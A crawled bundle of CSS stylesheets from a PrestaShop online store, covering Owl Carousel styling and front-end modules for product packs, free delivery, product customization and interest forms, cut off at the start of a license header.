  .pm-ap-owl-carousel.pm-ap-owl-drag .pm-ap-owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .pm-ap-owl-carousel.pm-ap-owl-grab {
    cursor: move;
    cursor: grab; }
  .pm-ap-owl-carousel.pm-ap-owl-rtl {
    direction: rtl; }
  .pm-ap-owl-carousel.pm-ap-owl-rtl .pm-ap-owl-item {
    float: right; }

/* No Js */
.no-js .pm-ap-owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.pm-ap-owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.pm-ap-owl-carousel .pm-ap-owl-animated-in {
  z-index: 0; }

.pm-ap-owl-carousel .pm-ap-owl-animated-out {
  z-index: 1; }

.pm-ap-owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.pm-ap-owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.pm-ap-owl-carousel .pm-ap-owl-item .pm-ap-owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.pm-ap-owl-carousel .pm-ap-owl-item img.pm-ap-owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.pm-ap-owl-carousel .pm-ap-owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.pm-ap-owl-carousel .pm-ap-owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("../img/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.pm-ap-owl-carousel .pm-ap-owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.pm-ap-owl-carousel .pm-ap-owl-video-playing .pm-ap-owl-video-tn,
.pm-ap-owl-carousel .pm-ap-owl-video-playing .pm-ap-owl-video-play-icon {
  display: none; }

.pm-ap-owl-carousel .pm-ap-owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.pm-ap-owl-carousel .pm-ap-owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.pm-ap-owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .pm-ap-owl-nav [class*='owl-'] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #D6D6D6;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px; }
    .pm-ap-owl-nav [class*='owl-']:hover {
      background: #869791;
      color: #FFF;
      text-decoration: none; }
  .pm-ap-owl-nav .disabled {
    opacity: 0.5;
    cursor: default; }

.pm-ap-owl-nav.disabled + .pm-ap-owl-dots {
  margin-top: 10px; }

.pm-ap-owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .pm-ap-owl-dots .pm-ap-owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .pm-ap-owl-dots .pm-ap-owl-dot span {
      width: 10px;
      height: 10px;
      margin: 5px 7px;
      background: #D6D6D6;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 30px; }
    .pm-ap-owl-dots .pm-ap-owl-dot.active span, .pm-ap-owl-dots .pm-ap-owl-dot:hover span {
      background: #869791; }


--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/css/pack-17.css
body_size: 3533
content:
/* Custom Font */
@font-face {
	font-family: 'ap5-mu';
	src:  url('../fonts/ap5-mu.eot?seokvj');
	src:  url('../fonts/ap5-mu.eot?seokvj#iefix') format('embedded-opentype'),
		url('../fonts/ap5-mu.ttf?seokvj') format('truetype'),
		url('../fonts/ap5-mu.woff?seokvj') format('woff'),
		url('../fonts/ap5-mu.svg?seokvj#ap5-mu') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

/* Top of page */
.top-hr {
	margin-bottom: 15px;
}
.mx-auto {
	margin-right: auto!important;
	margin-left: auto!important;
}
/* /Top of page */

/* Pack content */
#ap5-product-list.ap5-on-product-page {
	margin-top: 25px;
	margin-bottom: 25px;
}
#ap5-product-list.card { flex-flow: row wrap; }

.ap5-on-product-page .ap5-pack-product-title {
}
.ap5-on-product-page .ap5-pack-product-title a {
	color: #414141;
}

.ap5-on-product-page .ap5-pack-product-title .ap5-pack-product-remove-label,
.ap5-on-product-page .ap5-pack-product-title .ap5-pack-product-add-label {
	font-size: 10px;
	font-weight: normal;
	cursor: pointer;
}

.ap5-on-product-page .ap5-pack-product-content {
	position: inherit;
}

.ap5-on-product-page .ap5-pack-product-content .ap5-pack-product-infos {
	margin-bottom: 5px;
	padding-bottom: 5px;
	border-bottom: 1px dotted #ccc;
}

.ap5-on-product-page .ap5-pack-product-content .ap5-attributes {
	padding: 0;
}

.ap5-on-product-page .ap5-pack-product-content .label,
.ap5-on-product-page .ap5-pack-product-content .ap5-attributes label {
	font-weight: bold;
	color: inherit;
	padding: 0;
}

.ap5-on-product-page .ap5-pack-product-content .pull-left {
	float: left;
}

.ap5-on-product-page .ap5-pack-product-content .pull-right {
	float: right;
}

.ap5-on-product-page .ap5-pack-product-content .attribute_label {
	padding: 0;
	margin: 0 0 10px 0;
	font-weight: bold;
}

.ap5-on-product-page .ap5-pack-product-content .ap5-attribute-list {
	display: block !important;
	padding-right: 0 !important;
}

.ap5-on-product-page .ap5-pack-product-content .ap5-attribute-list li {
	float: left;
	clear: none !important;
	margin-right: 10px;
}

	/* Product block */
	.ap5-pack-product {
		padding: 15px;
	}
	.ap5-on-product-page .ap5-pack-product {
		padding: 0px;
	}

	.ap5-pack-product-content {
		position: relative;
	}

	.ap5-pack-product.ap5-no-attributes hr:last-child {
		margin-bottom: 0px;
		border: none;
	}

		/* Product Quantity Ribbon */
		.ap5-pack-product-content .ribbon-wrapper {
		  width: 85px;
		  height: 88px;
		  overflow: hidden;
		  position: absolute;
		  top: -3px;
		  right: -3px;
		  z-index: 50;
		}
		.ap5-pack-product-content .ribbon{
		  font-weight: bold;
		  text-align: center;
		  -webkit-transform: rotate(45deg);
		  -moz-transform:    rotate(45deg);
		  -ms-transform:     rotate(45deg);
		  -o-transform:      rotate(45deg);
		  position: relative;
		  padding: 7px 0;
		  left: -5px;
		  top: 15px;
		  width: 120px;
		  -webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.3);
		  -moz-box-shadow:    0px 0px 3px rgba(0,0,0,0.3);
		  box-shadow:         0px 0px 3px rgba(0,0,0,0.3);
		}
		.ap5-pack-product-content .ribbon:before,
		.ap5-pack-product-content .ribbon:after {
		  content: "";
		  border-top:   3px solid transparent;
		  border-left:  3px solid transparent;
		  border-right: 3px solid transparent;
		  position:absolute;
		  bottom: -3px;
		}
		.ap5-pack-product-content .ribbon:before { left: 0; }
		.ap5-pack-product-content .ribbon:after { right: 0; }
		/* /Product Quantity Ribbon */

		/* Product Title */
		.ap5-pack-product-name {}
		.ap5-pack-product-name.title-left {
			padding: 10px 80px 10px 10px;
		}
		.ap5-pack-product-name.title-center {
			padding: 10px 10px 10px 10px;
			text-align: center;
		}
		.ap5-pack-product-name {
			font-size: inherit;
			margin: initial;
			padding: initial;
			font-weight: initial;
			line-height: initial;
		}
		.ap5-pack-product-name a {
			color: #414141;
		}
		/* /Product Title */

		/* Product Image */
		.ap5-pack-product-image {}
		.ap5-pack-product-image a {}
		.ap5-pack-product-image a img {}
		/* /Product Image */

		/* Product Thumbnails */
		.ap5-pack-product-slideshow {
			margin: 0 auto;
			overflow: hidden;
		}
		.ap5-pack-product-slideshow.pm-ap-owl-carousel div.ap5-pack-product-thumbnail {
			float: none;
		}
		.ap5-pack-product-slideshow.pm-ap-owl-carousel .pm-ap-owl-stage {
			margin: 0 auto;
		}
		.ap5-pack-product-slideshow.pm-ap-owl-carousel div.ap5-pack-product-thumbnail img.img-fluid,
		.ap5-pack-product-mobile-slideshow.pm-ap-owl-carousel div.ap5-pack-product-thumbnail img.img-fluid {}
		/* /Product Thumbnails */

		/* Plus Icon */
		.ap5-pack-product .ap5-pack-product-icon-plus:before {
		    color: black;
		    content: "\e147";
		    font-family: "Material Icons", "ap5-mu";
		    font-size: 25px;
		    position: absolute;
		    top: 150px;
		    left: -26px;
		}
		.ap5-pack-product:first-child .ap5-pack-product-icon-plus:before {
			content: '';
		}
		.ap5-pack-product.ap5-no-plus-icon .ap5-pack-product-icon-plus:before {
			content: '' !important;
		}
		@media (max-width: 1200px) {
			.ap5-pack-product .ap5-pack-product-icon-plus:before {
			    top: 150px !important;
			}
		}
		@media (max-width: 767px) {
			.ap5-pack-product .ap5-pack-product-icon-plus:before {
			    top: 120px !important;
			}
			.ap5-pack-product {
			    margin-top: 30px !important;
			}
		}
		@media (max-width: 575px) {
			.ap5-pack-product .ap5-pack-product-icon-plus:before {
				top: -40px !important;
				left: 46% !important;
			}
		}
		/* Plus Icon */

		/* Remove Icon */
		.ap5-pack-product .ap5-pack-product-icon-remove:after, .ap5-is-mobile .ap5-pack-product .ap5-pack-product-icon-remove:after {
			color: black;
			content: "\e928";
			font-family: "Material Icons", "ap5-mu";
			font-size: 18px;
			position: absolute;
			top: 7px;
			right: 7px;
			cursor: pointer;
			z-index: 60;
		}
		.ap5-pack-product .ap5-pack-product-icon-remove:after {
			opacity: 0.2;
		}
		.ap5-pack-product:hover .ap5-pack-product-icon-remove:after, .ap5-is-mobile .ap5-pack-product .ap5-pack-product-icon-remove:after {
			opacity: 1;
		}
		.ap5-is-mobile .ap5-pack-product .ap5-pack-product-icon-remove:after {
			top: -13px;
			right: -13px;
			padding: 20px;
		}
		.ap5-on-product-page .ap5-pack-product .ap5-pack-product-icon-remove:after {
			color: black;
			content: "\e928";
			font-family: "Material Icons", "ap5-mu";
			font-size: 18px;
			cursor: pointer;
			position: inherit;
			top: inherit;
			right: inherit;
			font-size: inherit;
		}
		/* Remove Icon */

		/* Check Icon */
		.ap5-is-excluded-product .ap5-pack-product-icon-check:after {
			color: black;
			content: "\e854";
			font-family: "Material Icons", "ap5-mu";
			font-size: 18px;
			position: absolute;
			top: 7px;
			right: 7px;
			cursor: pointer;
			z-index: 60;
		}
		.ap5-on-product-page .ap5-is-excluded-product .ap5-pack-product-icon-check:after {
			color: black;
			content: "\e854";
			font-family: "Material Icons", "ap5-mu";
			position: inherit;
			top: inherit;
			right: inherit;
			font-size: inherit;
			cursor: pointer;
		}
		/* Check Icon */

		/* Icons */
		.ap5-pack-product-icon-remove, .ap5-pack-product-icon-check {
			cursor: pointer;
		}
		/* Icons */

		/* Product Prices */
		.ap5-pack-product-price-table-container {
			display: table;
			width: 100%;
		}
		.ap5-pack-product-price-table-container.ap5-no-reduction p {
			margin-bottom: 0;
		}
		.ap5-pack-product-price-table-container .ap5-pack-product-price-table-cell {
			display: table-cell;
			vertical-align: middle;
		}
		.ap5-pack-product-price-table-container .ap5-pack-product-price-table-cell div {
			margin-bottom: 0;
		}
		.ap5-old-price-container .ap5-pack-product-original-price {
			padding-bottom: 0 !important;
			margin-bottom: 0 !important;
		}
		.ap5-old-price-container .ap5-pack-product-reduction-container {
			margin-bottom: 0 !important;
		}
		p#reduction_amount.ap5-pack-product-amount-container {
			margin-bottom: 0 !important
		}
		/* /Product Prices */

		/* Product Availability */
		.ap5-availability-statut {
			text-align: center;
			display: block;
		}
		.ap5-availability-statut #product-availability {
			margin-left: 0;
		}
		/* /Product Availability */

		/* Product Quantity */
		fieldset.ap5-quantity-fieldset {
			padding: 5px;
		}
		div.ap5-quantity-input-container {
			width: 80px;
		}
		div.ap5-quantity-input-container input.ap5-quantity-wanted {
			background: #ffffff;
			color: #414141;
			height: 2.5rem;
			padding: .175rem .5rem;
			width: 3.30rem;
		}

		/* Product Attributes */
		.ap5-attributes {
		}
		.ap5-attributes fieldset label {
			margin-top: 4px;
		}
		.ap5-attributes fieldset.ap5-attribute-fieldset {
			padding: 5px 0;
		}
		.ap5-attributes fieldset.ap5-attribute-fieldset .ap5-attribute-list {
			padding-right: 5px;
		}
		.ap5-attributes ul.ap5-color-to-pick-list {
		}
		.ap5-attributes ul.ap5-color-to-pick-list li.selected a {
			border: 2px solid #414141;
		}
		.ap5-attributes ul.ap5-color-to-pick-list a.ap5-color.disabled, .ap5-attributes .ap5-attribute-select[disabled] {
			cursor: not-allowed;
		}
		.ap5-attributes ul.ap5-color-to-pick-list a.ap5-color img {
			vertical-align: top;
			width: 100%;
			max-width: 100%;
		}

		.ap5-attribute-fieldset {
		}
		.ap5-attribute-fieldset .attribute_label {
		}
		.ap5-attribute-fieldset .ap5-attribute-list {
		}
		/* /Product Attributes */

	/* /Product block */

/* /Pack content */

/* Buy Block */
	.ap5-buy-block {
	}
		.ap5-buy-block #ap5-buy-block-container {
		}

			/* Pack Price Block */
			.ap5-buy-block .ap5-price-container {}
			/* /Pack Price Block */

			/* Buy Button Block */
			.ap5-buy-block .ap5-buy-container {}
			/* /Buy Button Block */
	.ap5-pack-page .ap5-add-to-cart-container .product-add-to-cart .product-quantity {
		display: block;
	}
	.ap5-pack-page .ap5-add-to-cart-container .add {
		margin: 0;
	}
	.ap5-pack-page .ap5-buy-block-with-errors.ap5-is-mobile {
		padding: 20px;
	}

@media (min-width: 768px) {
	.ap5-buy-block {
	}
	.ap5-buy-block.ap5-fixed {
		position: fixed;
		top: 10px;
	}
}

/* /Buy Block */

/* Pack Description Block */
#ap5-pack-description-block {}
/* /Pack Description Block */

/* Pack Content Block */
#ap5-pack-content-block .tabs {
	margin-top: unset;
	padding: unset;
}

/* Pack Download Block */
#ap5-pack-download-block .attachment {
	margin-top: 15px;
}

	/* Tabs */
	#ap5-pack-product-tab-list {
		border: 0;
		margin: 0 20px;
	}
	#ap5-pack-product-tab-list > li {
		margin: 0;
		padding: 0;
		text-align: center;
		min-height: 100%;
	}
	#ap5-pack-product-tab-list > li > a {
		margin-right: 0;
		text-decoration: none;
		border-color: #d6d4d4;
		outline: none;
		min-height: 100%;
		display: flex;
		align-items: center;
		justify-content: center;
		flex-direction: column;
	}
	#ap5-pack-product-tab-list > li > a > span { }
	#ap5-pack-product-tab-list > li.active > a { }
	/* /Tabs */

	/* Tab Contents */
	#ap5-pack-product-tabs-content {
		margin: 0 20px;
		padding-top: 20px;
		border: 1px #d6d4d4 solid;
		border-top: 0;
	}
	#ap5-pack-product-tabs-content > .tab-pane > div {
		margin-bottom: 20px;
	}
	#ap5-pack-product-tabs-content > .tab-pane > div > .rte {
		padding: 0;
	}

		/* Features table */
		#ap5-pack-product-tabs-content > .tab-pane > div > section.page-product-box {
			padding-bottom: 0;
			border-bottom: 0;
		}
		#ap5-pack-product-tabs-content > .tab-pane > div > section.page-product-box > h3.page-product-heading {
			margin-bottom: 0;
		}
		#ap5-pack-product-tabs-content > .tab-pane > div > section.page-product-box > .table-data-sheet {
			margin-bottom: 0;
		}
		/* /Features table */

		/* Google Rich Snippets & Reviews */
		#ap5-pack-product-tabs-content div.ap5-gsnippetsreviews-reviews-container {
			clear: both;
		}
		#ap5-pack-product-tabs-content #gsr .pagination, #ap5-pack-product-tabs-content #gsr div.gsr_social_buttons, #ap5-pack-product-tabs-content #gsr .gsr_report_button,
		#ap5-pack-product-tabs-content a[id^='reportReview'] {
			display: none !important;
		}
		#ap5-pack-product-tab-list #gsr-review-list, #ap5-pack-product-tab-list #gsr-review-list > div {
			float: none !important;
		}
		/* /Google Rich Snippets & Reviews */

		/* Product customization */
		#ap5-pack-product-tabs-content .ap5-product-customization-container {
			clear: both;
		}
		#ap5-pack-product-tabs-content .customizationUploadLine textarea {
			width: 100%;
		}
		/* /Product customization */

	@media (max-width: 767px) {
		#ap5-pack-product-tab-list,
		#ap5-pack-product-tabs-content {
			margin: 0 10px;
		}
	}
	/* /Tab Contents */
/* /Pack Content Block */

/* Alert and error cases */
.ap5-product-pack-row-has-errors > .ap5-pack-product-content > *:not(.ap5-pack-product-icon-check):not(.ap5-pack-product-icon-plus),
.ap5-product-pack-row-has-fatal-errors > .ap5-pack-product-content > *:not(.ap5-pack-product-icon-check):not(.ap5-pack-product-icon-plus) {
	filter: blur(1px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -o-filter: blur(1px);
    -ms-filter: blur(1px);
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');
}
.ap5-on-product-page .ap5-product-pack-row-has-errors > .ap5-pack-product-content > *:not(.ap5-pack-product-icon-check):not(.ap5-pack-product-icon-plus) {
	filter: inherit;
    -webkit-filter: inherit;
    -moz-filter: inherit;
    -o-filter: inherit;
    -ms-filter: inherit;
	filter: inherit;
}
.ap5-is-excluded-product .ap5-pack-product-content > *:not(.ap5-pack-product-icon-check):not(.ap5-pack-product-title) {
	opacity: 0.2;
}
.ap5-product-pack-row-has-errors div.alert,
.ap5-product-pack-row-has-errors div.ap5-attributes,
.ap5-product-pack-row-has-errors div.product-actions,
.ap5-product-pack-row-has-errors fieldset.ap5-quantity-fieldset,
.ap5-product-pack-row-has-fatal-errors div.alert,
.ap5-product-pack-row-has-errors hr,
.ap5-product-pack-row-has-fatal-errors hr {
	filter: none !important;
    -webkit-filter: none !important;
    -moz-filter: none !important;
    -o-filter: none !important;
    -ms-filter: none !important;
}
.ap5-product-pack-row-has-errors div.alert,
.ap5-product-pack-row-has-fatal-errors div.alert {
	text-align: center;
	margin-bottom:0;
	/*box-shadow*/
	-webkit-box-shadow:0px 0px 3px 0px #656565;
	   -moz-box-shadow:0px 0px 3px 0px #656565;
	        box-shadow:0px 0px 3px 0px #656565;
	/*border-radius*/
	-webkit-border-radius:10px;
	   -moz-border-radius:10px;
	        border-radius:10px;
}
@-webkit-keyframes pulse {
	0% { background: rgba(255,109,36,0.0); }
	100% { background: rgba(255,109,36,0.3); }
}
@-moz-keyframes pulse {
	0% { background: rgba(255,109,36,0.0); }
	100% { background: rgba(255,109,36,0.3); }
}
@-o-keyframes pulse {
	0% { background: rgba(255,109,36,0.0); }
	100% { background: rgba(255,109,36,0.3); }
}
@keyframes pulse {
	0% { background: rgba(255,109,36,0.0); }
	100% { background: rgba(255,109,36,0.3); }
}

@-webkit-keyframes oosmsg {
	0% { opacity: 0; bottom: 55%; }
	100% { opacity: 1; bottom: 20%; }
}
@-moz-keyframes oosmsg {
	0% { opacity: 0; bottom: 55%; }
	100% { opacity: 1; bottom: 20%; }
}
@-o-keyframes oosmsg {
	0% { opacity: 0; bottom: 55%; }
	100% { opacity: 1; bottom: 20%; }
}
@keyframes oosmsg {
	0% { opacity: 0; bottom: 55%; }
	100% { opacity: 1; bottom: 20%; }
}
.ap5-product-pack-row-has-errors div.ap5-attributes, .ap5-product-pack-row-has-errors fieldset.ap5-quantity-fieldset {
	/*border-radius*/
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
	        border-radius:5px;
	/*animation-name*/
	-webkit-animation-name:pulse;
	   -moz-animation-name:pulse;
	    -ms-animation-name:pulse;
	     -o-animation-name:pulse;
	        animation-name:pulse;
	/*animation-duration*/
	-webkit-animation-duration:0.8s;
	   -moz-animation-duration:0.8s;
	    -ms-animation-duration:0.8s;
	     -o-animation-duration:0.8s;
	        animation-duration:0.8s;
	/*animation-iteration-count*/
	-webkit-animation-iteration-count:8;
	   -moz-animation-iteration-count:8;
	    -ms-animation-iteration-count:8;
	     -o-animation-iteration-count:8;
	        animation-iteration-count:8;
	/*animation-direction*/
	-webkit-animation-direction:alternate;
	   -moz-animation-direction:alternate;
	    -ms-animation-direction:alternate;
	     -o-animation-direction:alternate;
	        animation-direction:alternate;
	/*animation-timing-function*/
	-webkit-animation-timing-function:ease-in-out;
	   -moz-animation-timing-function:ease-in-out;
	    -ms-animation-timing-function:ease-in-out;
	     -o-animation-timing-function:ease-in-out;
	        animation-timing-function:ease-in-out;
}
.ap5-product-pack-row-has-errors div.alert ol,
.ap5-product-pack-row-has-fatal-errors div.alert ol {
	padding: 0;
	margin: 0;
	font-weight: bold;
}
.ap5-product-pack-row-has-errors div.alert ol li,
.ap5-product-pack-row-has-fatal-errors div.alert ol li {
	list-style-type: none;
}
.ap5-pack-product .ap5-overlay {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
}

#ap5-buy-container p.ap5-pack-unavailable,
#ap5-buy-container p.ap5-combination-unavailable {
	padding: 10px;
	margin: 0;
	font-weight: bold;
}
#ap5-buy-container p.ap5-combination-unavailable span a {
	color: inherit;
	outline: none;
}
/* /Container special styles */

/* Spinner */
.ap5-loader-blur {
	filter: blur(1px);
	-webkit-filter: blur(1px);
	-moz-filter: blur(1px);
	-o-filter: blur(1px);
	-ms-filter: blur(1px);
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');
}
.ap5-loader:before,
.ap5-loader:after,
.ap5-loader {
	border-radius: 50%;
	width: 2.5em;
	height: 2.5em;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation: ap5loader 1.8s infinite ease-in-out;
	animation: ap5loader 1.8s infinite ease-in-out;
}
.ap5-loader {
	margin-left: auto;
	margin-right: auto;
	font-size: 10px;
	position: relative;
	text-indent: -9999em;
	-webkit-animation-delay: 0.16s;
	animation-delay: 0.16s;
	opacity: 1;
}
.ap5-loader:before {
	left: -3.5em;
}
.ap5-loader:after {
	left: 3.5em;
	-webkit-animation-delay: 0.32s;
	animation-delay: 0.32s;
}
.ap5-loader:before,
.ap5-loader:after {
	content: '';
	position: absolute;
	top: 0;
}
/* /Spinner */


--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/css/dynamic-1.css
body_size: 152
content:
.ap5-pack-product-content .ribbon {background:#2fb5d2!important;background: -webkit-gradient(linear, 0 0, 0 bottom, from(#2fb5d2), to(#2fb5d2))!important;background: -webkit-linear-gradient(#2fb5d2, #2fb5d2)!important;background: -moz-linear-gradient(#2fb5d2, #2fb5d2)!important;background: -ms-linear-gradient(#2fb5d2, #2fb5d2)!important;background: -o-linear-gradient(#2fb5d2, #2fb5d2)!important;background: linear-gradient(#2fb5d2, #2fb5d2)!important;-pie-background: linear-gradient(#2fb5d2, #2fb5d2)!important;color:#ffffff!important;}
@keyframes ap5loader { 0%, 80%, 100% { box-shadow: 0 2.5em 0 -1.3em #2fb5d2; } 40% { box-shadow: 0 2.5em 0 0 #2fb5d2; } }@-webkit-keyframes ap5loader { 0%, 80%, 100% { box-shadow: 0 2.5em 0 -1.3em #2fb5d2; } 40% { box-shadow: 0 2.5em 0 0 #2fb5d2; } } 
.ap5-pack-product .ap5-pack-product-icon-plus:before {color:#000000!important;}
.ap5-pack-product:hover .ap5-pack-product-icon-remove:after {color:#000000!important;}
.ap5-is-excluded-product .ap5-pack-product-icon-check:after {color:#000000!important;}



--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/interestedinproduct/views/css/front.css
body_size: 120
content:
#medInterest {
	text-align:center
}

#medInterest .btn {
	white-space:normal;
	padding-left:1em;
	padding-right:1em
}

#frontInterestedForm figure img {
	margin:auto
}

#frontInterestedForm,.hidden {
	display:none
}

.med-pull-right {
	float:right
}

.med-small-font {
	font-size:small
}

.tooltip-green {
	--balloon-color:green
}

.tooltip-red {
	--balloon-color:red
}

div.custom_gdpr_consent div:nth-child(1) {
	float:left
}

#display_captcha {
	width:3.5em;
	margin-left:.5em
}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/freedeliverymanager/views/css/style-classic.css
body_size: 227
content:
#fdm_carrier_block{
	margin-top:5px;
}
#fdm_carrier_block .fdm-body{
	padding:1rem;
}
#fdm_edit_form{
	margin: 10px 0 10px 0px;
}
#fdm_edit_form .form-group {
  margin-bottom: 15px;
}
#fdm_selection_info{
	position:relative;
	margin-bottom:5px;
	height: 40px;
}
#fdm_selection_info a{
	position:absolute;
	top:0px;
	left:5px;
	font-size:20px;
	padding:5px 5px 5px 5px;
	border-radius: 8px;
	border: 1px solid #303030;
	background: #6f6f6f;
	color:#fff;
	text-decoration: none;
}
#fdm_selection_info a:hover{
	background: #303030;
}
#fdm_selection_info .fdm-edit-sentence{
	margin-left:40px;
  	padding-top: 7px;
}
/*FREE DELIVERY GRID*/
#freeshipcase_carrier_block{
	border:1px solid #CCCCCC;
	padding:10px;
}
p.freedeliverymanager-extra-info{
	padding:5px;
}


--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/icccustomproducts//views/css/front_global.css
body_size: 114
content:
/**
* 2018-2022 ICC Digital
*
*  @author    ICC Digital <contact@icc-digital.fr>
*  @copyright 2018-2022 ICC Digital
*  @license   https://www.icc-digital.fr  Proprietary
*/
.elementor-widget-shopping-cart .elementor-cart__product-attr img {
    max-width: 50px;
}
.customization-modal .modal-content .modal-body .product-customization-line img {
    max-width: 300px;
}
#order-confirmation main,
#cart main {
    position: unset;
}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/icccustomproducts//views/css/front.css
body_size: 999
content:
/**
* 2018-2022 ICC Digital
*
*  @author    ICC Digital <contact@icc-digital.fr>
*  @copyright 2018-2022 ICC Digital
*  @license   https://www.icc-digital.fr  Proprietary
*/

/* ICC Digital - CG */
.with-fancybox #product.product-customizable #blockcart-modal { 
    display: none !important;
}
/* ICC Digital - CG */
#customProductModal {
    display: flex;
    gap: 16px;
    max-width: 700px;
    border-radius: 6px;
    border: 1px solid black;
}
#customProductModal .popup-title {
    font-size: 18px;
    font-weight: bold;
    font-style: italic;
    font-family: 'Roboto';
    text-transform: uppercase;
    color: black;
}
#customProductModal .popup-description {
    margin: 11px 0;
}
#customProductModal .popup-description p {
    margin-bottom: 0;
    color: black;
    font-size: 13px;
    line-height: 18px;
}
#customProductModal .popup-content-product {
    display: flex;
    justify-content: space-between;
}
#customProductModal .popup-content-product .popup-content-product-img {
    width: 45%;
    display: flex;
    align-items: center;
}
#customProductModal .popup-content-product .popup-content-product-img img {
    max-width: 100%;
}
#customProductModal .popup-content-product .popup-content-product-custom-options {
    display: flex;
    flex-direction: column;
    gap: 5px;
    width: 55%;
}
#customProductModal .popup-content-product .popup-content-product-custom-options .custom-option {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: auto 1fr;
    grid-column-gap: 0;
    grid-row-gap: 5px;
}
#customProductModal .popup-content-product .popup-content-product-custom-options .custom-option .custom-option-title {
    grid-area: 1 / 1 / 2 / 3;
    font-weight: bold;
    font-size: 16px;
    font-style: italic;
    font-family: 'Roboto';
    letter-spacing: 1px;
}
#customProductModal .popup-content-product .popup-content-product-custom-options .custom-option .custom-option-title span {
    font-size: 13px;
    line-height: 18px;
    font-style: normal;
    font-weight: normal;
    letter-spacing: 1px;
}
#customProductModal .popup-content-product .popup-content-product-custom-options .custom-option .custom-option-price {
    grid-area: 1 / 3 / 2 / 4;
    text-align: end;
    font-weight: bold;
    font-size: 16px;
    font-style: italic;
    font-family: 'Roboto';
    letter-spacing: 1px;
}
#customProductModal .popup-content-product .popup-content-product-custom-options .custom-option .custom-option-input {
    grid-area: 2 / 1 / 3 / 4;
    position: relative;
}
#customProductModal .popup-content-product .popup-content-product-custom-options .custom-option .custom-option-input input,
#customProductModal .popup-content-product .popup-content-product-custom-options .custom-option .custom-option-input select {
    border-radius: 6px;
    border: 1px solid black;
    background-color: white;
    outline: none !important;
    color: black;
}
#customProductModal .popup-content-product .popup-content-product-custom-options .custom-option .custom-option-input input[type=text],
#customProductModal .popup-content-product .popup-content-product-custom-options .custom-option .custom-option-input input[type=number] {
    padding-right: 70px;
}
#customProductModal .popup-content-product .popup-content-product-custom-options .custom-option .custom-option-input .custom-option-input-size {
    position: absolute;
    top: 0;
    right: 15px;
    transform: translateY(50%);
    opacity: .2;
    color: black;
    text-align: end;
    font-size: 13px;
    line-height: 18px;
    font-style: normal;
    font-weight: normal;
    letter-spacing: 1px;
}
#customProductModal .popup-content-product .popup-content-product-custom-options .btn {
    border: 1px solid black;
    border-radius: 6px;
    text-transform: none;
    font-weight: 600;
    font-size: 16px;
    margin-top: 11px;
}
#customProductModal .popup-content-product .popup-content-product-custom-options .btn:hover {
    background-color: white !important;
    color: black;
}
#customProductModal.fancybox__content>.carousel__button.is-close {
    top: 16px;
    right: 16px;
    color: black;
}
#product .product-actions .info_size_guide {
    justify-content: space-between;
}
#product #medInterest .btn, #product .product-add-to-cart .product-quantity .add button, #customProductModalBtn {
    width: 195px !important;
}
#customProductModalBtn {
    background: white !important;
    color: #000;
    font-size: 14px;
    border: 5px solid;
    border-image-slice: 1;
    border-width: 3px;
    border-image-source: linear-gradient(to left, #0dc2bc, #7fdb5a);
}
#customProductModalBtn:hover {
    background: black !important;
    color: white;
}
@media (max-width: 600px) {
    #customProductModal .popup-content-product .popup-content-product-img {
        display: none;
    }
    #customProductModal .popup-content-product .popup-content-product-custom-options {
        width: 100%;
    }
}

/* ICC Digital - CG */

/* #product main .product-actions .info_size_guide {
    justify-content: flex-end;
} */

/* ICC Digital - CG */

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/wkcustompayment/views/css/bannerslider.css
body_size: 679
content:
/*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License version 3.0
* that is bundled with this package in the file LICENSE.txt
* It is also available through the world-wide-web at this URL:
* https://opensource.org/licenses/AFL-3.0
*
* DISCLAIMER
*
